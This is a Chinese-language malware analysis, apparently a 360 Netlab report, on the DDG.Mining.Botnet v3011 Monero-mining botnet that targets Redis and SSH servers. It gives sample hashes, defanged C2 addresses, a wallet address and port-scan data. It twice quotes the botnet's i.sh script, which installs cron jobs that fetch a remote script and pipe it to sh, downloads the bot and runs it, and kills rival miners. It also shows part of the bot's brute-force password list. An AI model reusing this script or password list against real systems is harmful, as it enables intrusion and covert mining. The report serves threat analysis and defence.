#### **UPDATE(2018.6.1)**

5.21 日,我们发布了关于 DDG.Mining.Botnet 的近期活动分析报告。我们发现了 ddgs v3010 和 v3011 两个版本的相关样本,并在它们 共同用到的挖矿样本中发现了与 ddg v20xx 版本不同的 XMR Wallet。但由于 ddgs v3011 版本的样本并不能正常执行挖矿操作,我们把 v3011 版本定性为测试版本或过渡版本。并且,新发现的 XMR Wallet 中的挖矿收益,应为 v3011 版本之前的版本挖矿所得。

5.31 日,我们监测到 DDG.Mining.Botnet 又有了新动态,发布了新的关键更新,概要如下:

- 1. 更新了矿机程序;
- 2. 发布了 ddgs v3011 的 **x86\_64** 版本的样本(之前只有 **i686** 版本);
- 3. 更新了备用 C2 IP 列表;
- 4. 更新了核心 Shell 脚本文件 **i.sh** 。



# /root/.ddg/hub/static

- $\bullet$  ..
- · 2t3ik, file, 2214320 bytes, last modified 2018-04-05 17:32:18 +0000 UTC
- · 2t3ik.m, file, 1170336 bytes, last modified 2018-04-09 01:24:21 +0000 UTC
- · 2t3ik.p, file, 2214320 bytes, last modified 2018-04-08 08:21:03 +0000 UTC
- · 2t3ik.s, file, 1621848 bytes, last modified 2018-04-05 15:47:38 +0000 UTC
- 3010, dir, last modified 2018-04-01 13:39:16 +0000 UTC
- 3011, dir, last modified 2018-05-31 02:33:50 +0000 UTC
- · imWBR1, file, 5179728 bytes, last modified 2018-03-08 08:38:40 +0000 UTC
- · imWBR1.ig, file, 835496 bytes, last modified 2018-04-02 01:55:16 +0000 UTC
- · qW3xT, file, 1252480 bytes, last modified 2018-05-24 15:51:10 +0000 UTC
- · aW3xT.1, file, 1256576 bytes, last modified 2018-05-29 13:56:16 +0000 UTC
- · wnTKYg, file, 1361472 bytes, last modified 2018-03-08 08:38:48 +0000 UTC
- $\mu$ nTKYg.noaes, file, 1365824 bytes, last modified 2018-03-08 08:38:51 +0000 UTC

#### 新的矿机程序

最新的矿机程序 **qW3xT** 和 **qW3xT.1**,由 XMRig2.6.2 编译而来,均为 64Bit ELF 文件:

c50d3e20b3519f096630e31277fefceb, hxxp://165.225.157.157:8000/static/qW3xT, 1252480 bytes, last modified 2018-05-24 15:51:10 +0000 UTC

532a35a8d0fe4944c24575c0336eff8a, hxxp://165.225.157.157:8000/static/qW3xT.1, 1256576 bytes, last modified 2018-05-29 13:56:16 +0000 UTC

矿机所连接的矿池以及使用的 XMR Wallet 均未变化,只是矿池 Proxy 由之前的 47.90.204.154 变成了 47.52.57.128/165.225.157.157 两个。

#### **ddgs.x86\_64**

md5=55b1d7b0fa1c479c02660896e05db910 uri=hxxp://165.225.157.157:8000/static/3011/ddgs.x86\_64

v3011 版本有了 ddgs.x86\_64 ,就可以在 64bit 系统的失陷主机上顺利下载、执行矿机程序来挖矿了。**自此, v3011 不再是测试版本或** 者过渡版本,而是一个可以顺利运行的版本。

#### 最新的备用 **C2 IP** 列表

5.21 日我们公布了一批 ddgs.i686 样本里内置的备用 C2 IP 列表, 在最新的 ddgs.x86\_64 样本里, 我们发现备用 C2 IP 列表有变动, 最 新完整的的 C2 IP 列表如下 (与之前的有部分重合):

#### **[iplist\\_v3011\\_2.txt](https://blog.netlab.360.com/file/iplist_v3011_2.txt)**

#### **i.sh** 的变动

因为 DDG.Mining.Botnet 最新版 v3011 现在集齐了 i686 和 x86\_64 两个核心样本,所以现在的 **i.sh** 也做了相应改动,可以通过 ddgs.\$(uname -m) 来适配 i686 和 x86\_64 的失陷主机:export PATH=\$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin

```
echo "*/5 * * * * curl -fsSL hxxp://165.225.157.157:8000/i.sh | sh" > /var/spool/cron/root
echo "*/5 * * * * wget -q -0- hxxp://165.225.157.157:8000/i.sh | sh" >> /var/spool/cron/root
mkdir -p /var/spool/cron/crontabs
echo "*/5 * * * * curl -fsSL hxxp://165.225.157.157:8000/i.sh | sh" > /var/spool/cron/crontabs/root
echo "*/5 * * * * wget -q -O- hxxp://165.225.157.157:8000/i.sh | sh" >> /var/spool/cron/crontabs/root
ps auxf | grep -v grep | grep /tmp/ddgs.3011 || rm -rf /tmp/ddgs.3011
if [ ! -f "/tmp/ddgs.3011" ]; then
   curl -fsSL hxxp://165.225.157.157:8000/static/3011/ddgs.$(uname -m) -o /tmp/ddgs.3011
f_ichmod +x /tmp/ddgs.3011 && /tmp/ddgs.3011
ps auxf | grep -v grep | grep Circle_MI | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep get.bi-chi.com | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep hashvault.pro | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep nanopool.org | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep minexmr.com | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep /boot/efi/ | awk '{print $2}' | xargs kill
#ps auxf | grep -v grep | grep ddg.2006 | awk '{print $2}' | kill
#ps auxf | grep -v grep | grep ddg.2010 | awk '{print $2}' | kill
```
#### 原文**(2018.5.21)**

今年 2 月 1 日,我们详细分析了一个瞄准数据库服务器的挖矿僵尸网络 [DDG.Mining.Botnet](https://blog.netlab.360.com/ddg-a-mining-botnet-aiming-at-database-server/) 。

近期,我们注意到该家族发布了新的版本 3011 ,在该更新版本部署的过程中,引发了端口 7379 及相关端口上的扫描流量异常。在该版 本的样本中我们发现了新的钱包地址,其在 2 个矿池里累计收益已经超过 1,419 枚 XMR。最后值得注意的是,该版本可能还处于测试 阶段,或者只是一个过渡版本。

DDG 3011 版本的概要特征如下:

- 启用了新的 XMR 钱包地址 42d4D8pASAWghyTmUS8a9yZyErA4WB18TJ6Xd2rZt9HBio2aPmAAVpHcPM8yoDEYD9Fy7eRvPJhR7SKFyTaFbSYCNZ2t3ik ;
- 挖矿程序变更为 2t3ik , 但命名规则没有变化, 仍然是钱包地址的末尾 5 位;
- 启用多个矿池,这应该被理解成为一种失效保护机制;
- 样本的编写语言由旧的 Go1.9.2 换成了 Go1.10,并在代码结构、第三方库和自身功能方面进行较大改动;
- 启用了云端配置文件,可以由云端配置文件指定要扫描的服务端口、矿机程序下载链接、本地样本更新数据等等;
- 相同的持久驻留机制:将 **i.sh** 脚本写入到 Crontab 中定期更新、运行。

#### **7379** 及相关端口上的扫描流量异常

近期, 我们的 [ScanMon](https://scan.netlab.360.com/#/dashboard?tsbeg=1525622400000&tsend=1526054400000&dstport=7379&toplistname=similardstport&topn=10) 系统显示 Redis 服务相关端口的扫描流量骤增, 如下:#### dstport: 7379 5days (2018-05-07 00:00 ~ 2018-05-12 00:00 GMT+8)

|                              | <b>III</b> Scan volume per hour                                                     |                                                                |                      |                        |                            |                                                                                                                      |              |                         |                                                                                                                                                                                                                                |  |  |
|------------------------------|-------------------------------------------------------------------------------------|----------------------------------------------------------------|----------------------|------------------------|----------------------------|----------------------------------------------------------------------------------------------------------------------|--------------|-------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|
|                              | <b>Total count</b>                                                                  |                                                                |                      |                        |                            |                                                                                                                      |              |                         | 4.28k<br>$\Omega$                                                                                                                                                                                                              |  |  |
|                              | Uniq srcip<br>in a man an air an t-an an t-ainm an t-ainm an t-ainm an t-ainm anns. |                                                                |                      |                        |                            |                                                                                                                      |              |                         |                                                                                                                                                                                                                                |  |  |
|                              | 560<br>Uniq srcip/24<br>$\Omega$                                                    |                                                                |                      |                        |                            |                                                                                                                      |              |                         |                                                                                                                                                                                                                                |  |  |
| 20<br>Uniq srcas<br>$\Omega$ |                                                                                     |                                                                |                      |                        |                            |                                                                                                                      |              |                         |                                                                                                                                                                                                                                |  |  |
|                              | Uniq srcdomain                                                                      |                                                                |                      |                        |                            |                                                                                                                      |              |                         | 358<br>$\circ$                                                                                                                                                                                                                 |  |  |
|                              |                                                                                     | 2018-05-07                                                     | 2018-05-08           |                        | 2018-05-09                 | 2018-05-10                                                                                                           | 2018-05-11   |                         | 2018-05-12                                                                                                                                                                                                                     |  |  |
| <b>田 Top srcip</b>           |                                                                                     | <b>⊞</b> Top srcip/24                                          | <b>田 Top srcas</b>   | <b>田 Top srcdomain</b> | <b>田 Top group dstport</b> |                                                                                                                      |              |                         |                                                                                                                                                                                                                                |  |  |
|                              |                                                                                     | Top 100 group dstport out of 311                               |                      |                        |                            |                                                                                                                      |              |                         |                                                                                                                                                                                                                                |  |  |
|                              | dstport $\doteqdot$                                                                 | Shared srcip $\star$                                           | Uniq srcip $\hat{=}$ |                        |                            | Scan volume by uniq srcip $\doteqdot$                                                                                |              | Total count $\doteqdot$ |                                                                                                                                                                                                                                |  |  |
|                              | 7379                                                                                | 2.44k                                                          | 2.44k                |                        |                            |                                                                                                                      |              | 287k                    |                                                                                                                                                                                                                                |  |  |
| $\overline{c}$               | 6380                                                                                | 2.24k                                                          | 2.47k                |                        |                            |                                                                                                                      |              | 288k                    |                                                                                                                                                                                                                                |  |  |
| $\sqrt{3}$                   | 6379                                                                                | 891                                                            | 2.53k                |                        |                            |                                                                                                                      |              | 10.9N                   |                                                                                                                                                                                                                                |  |  |
| $\sqrt{4}$                   | 8000                                                                                | 81                                                             | 618                  |                        |                            | d  associasses  auxil    e-semplexi  a-a- assesperem  -ac-sel   e-   aspertse                                        |              | 30.4k                   |                                                                                                                                                                                                                                |  |  |
| $\sqrt{5}$                   | 22                                                                                  | 8                                                              | 6.39k                |                        |                            | <u> 1989 - Andrea Stadt British Andrew Maria Stadt British Andrew Maria Stadt British Andrew Maria Stadt British</u> |              | 2.17M                   | 000-0-00-000                                                                                                                                                                                                                   |  |  |
| $\sqrt{6}$                   | 2222                                                                                | $\overline{A}$                                                 | 1.39k                |                        |                            |                                                                                                                      |              | 48.6k                   | $-1 - 1 - 1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$ |  |  |
| $\overline{7}$               | 22222                                                                               | $\overline{2}$                                                 | 15                   | a sull<br>$\mathbf{u}$ |                            | ամասվվիթվիատանասիտա<br><b>A 1999</b>                                                                                 | mille<br>mll | $5.12k -$               |                                                                                                                                                                                                                                |  |  |
| 历十                           |                                                                                     | ┣━ュ <del>⋩</del> +¬+\++a \+ ィト, ヘ、 \+ ซ+ ะฺฺฺฺฺ¤ ┌┐ ++ : ⊥ っ へ |                      | 八回目,                   |                            |                                                                                                                      |              |                         |                                                                                                                                                                                                                                |  |  |

上图中,与该扫描相关的关联端口共计 7 个,分别是 :

- Redis 相关的三个:6379, 6380, 7379
- SSH 相关的三个:22, 2222, 22222
- HTTP 相关的一个: 8000

我们在本文后续的样本分析环节中可以发现,DDG 新版本 ddgs.3011 的扫描模式与上述 ScanMon 观察到的现象非常契合。这足以证 明,DDG 最新版本的活动引起了本轮 7379 及相关端口上的扫描行为。

## 样本执行流程

我们捕获了这次事件相关的核心样本:

hxxp://165.225.157.157:8000/static/3011/ddgs.i686 md5=999fc24f53034b4c73866a0699be15fa

该样本的执行流程如下:

新旧样本最明显的相似之处,是通过把 **i.sh** 脚本植入到 Linux 系统肉鸡的 Crontab 中来实现持久驻留。新 **i.sh** 脚本内容如下:

export PATH=\$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin

```
echo "*/5 * * * * curl -fsSL hxxp://165.225.157.157:8000/i.sh | sh" > /var/spool/cron/root
echo "*/5 * * * * wget -q -O- hxxp://165.225.157.157:8000/i.sh | sh" >> /var/spool/cron/root
mkdir -p /var/spool/cron/crontabs
echo "*/5 * * * * curl -fsSL hxxp://165.225.157.157:8000/i.sh | sh" > /var/spool/cron/crontabs/root
echo "*/5 * * * * wget -q -O- hxxp://165.225.157.157:8000/i.sh | sh" >> /var/spool/cron/crontabs/root
if [ ! -f "/tmp/ddgs.3011" ]; then
   curl -fsSL hxxp://165.225.157.157:8000/static/3011/ddgs.i686 -o /tmp/ddgs.3011
fi
chmod +x /tmp/ddgs.3011 && /tmp/ddgs.3011
ps auxf | grep -v grep | grep Circle_MI | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep get.bi-chi.com | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep hashvault.pro | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep nanopool.org | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep minexmr.com | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep /boot/efi/ | awk '{print $2}' | xargs kill
#ps auxf | grep -v grep | grep ddg.2006 | awk '{print $2}' | kill
#ps auxf | grep -v grep | grep ddg.2010 | awk '{print $2}' | kill
```| rodata:0832A4AC Passwords | db | '123654789123654a.+123654a123654qwe123654tak123698745123@1345612'    |
|---------------------------|----|----------------------------------------------------------------------|
| rodata:0832A4AC.          |    | ; DATA XREF: .data:aPasswd_ptr <b>i</b> o                            |
| rodata:0832A4AC           | db | '3@@@123123@admin123ABC\$%^123ASD!@#123ASD123123ASDZXC123ASDasd123A' |
| rodata:0832A4AC           | db | "SDzxc123Abc\$%^123Asd!@#123Asd\$%^123Asd456123Azertv123Cin353123Den |
| rodata:0832A4AC           | db | 'nis1230WE!@#1230WE1231230WEASD1230WEZXC1230WEasd1230WEqaz1230WEqw   |
| rodata:0832A4AC           | db | 'e1230WEzxc1230az\$%^1230we!@#1230we\$%^1230we4561230we@@@1230wertv1 |
| rodata:0832A4AC           | db | '23ZXCI@#123ZXC123123ZXCzxc123Zxc123123a.123a123aaazzz123abcI@#123   |
| rodata:0832A4AC           | db | "abc\$%^123abc098123abc123123abc321123abc456123abc567123abc654123ab  |
| rodata:0832A4AC           | db | "c765123abc789123abc890123abc987123abcABC123abc^%\$123asD1@#123asd1  |
| rodata:0832A4AC           | db | '@#123asd123123asd789123asdOWE123asdZXC123asdawe123asdzxc123ewaasd   |
| rodata:0832A4AC           | db | "123iva!@#123lol123123lol456123max123123max321123niubi.123niubia12   |
| rodata:0832A4AC           | db | '3pwd123123qaz!@#123qazQAZ123qazwsx123qqq123qwe!@#123qwe/123q        |
| rodata:0832A4AC           | db | 'we123123qwe321123qwe456123qweASD123qweAsd123qweQAZ123qweQWE123qwe   |
| rodata:0832A4AC           | db | 'ZXC123qweasd123qweqwe123qwerty123qwertz123qwezxc123server123the12   |
